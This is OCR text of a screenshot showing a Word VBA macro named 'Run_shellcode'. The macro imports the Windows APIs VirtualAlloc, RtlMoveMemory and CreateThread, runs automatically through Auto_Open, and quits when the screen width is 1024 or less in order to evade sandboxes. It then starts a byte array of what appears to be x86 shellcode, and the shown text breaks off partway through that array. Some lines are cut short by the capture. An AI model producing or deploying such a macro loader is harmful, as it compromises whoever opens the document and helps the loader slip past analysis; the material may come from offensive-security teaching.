 Microsoft Visual Basic for Applications - Run_shellcode - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (Run_shellcode
Microsoft Word Objects
ThisDocument
Modules
Module1
References
Properties
Alphabetic Categorized
(General) Auto_Open
Private Declare Function CreateThread Lib "kernel32" (ByVal Svheph As Long, ByVal
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Irlzkte As Long, ByVa
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Kou As Long, ByRef D
Declare Function GetSystemMetrics32 Lib "User32" _
Alias "GetSystemMetrics" (ByVal nIndex As Long) As Long
Sub Auto_Open()
Dim w As Long, h As Long
w = GetSystemMetrics32(0) ' width in points
If w <= 1024 Then
MsgBox ("Sandbox detected - screen resolution")
End
End If
Dim Jpgam As Long, Qdqvo As Variant, Kly As Long
Dim Tep As Long, Cvd As Long
Qdqvo = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82
139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, _
199, 226, 242, 82, 87, 139, 82, 16, 139, 74, 60, 139, 76, 17, 120, 227, 72, 1, 209, 81, _
139, 89, 32, 1, 211, 139, 73, 24, 227, 58, 73, 139, 52, 139, 1, 214, 49, 255, 172, 193, _
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, _
1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, 68, 36, 36, _
91, 91, 97, 89, 90, 81, 255, 224, 95, 95, 90, 139, 18, 235, 141, 93, 104, 110, 101, 116, _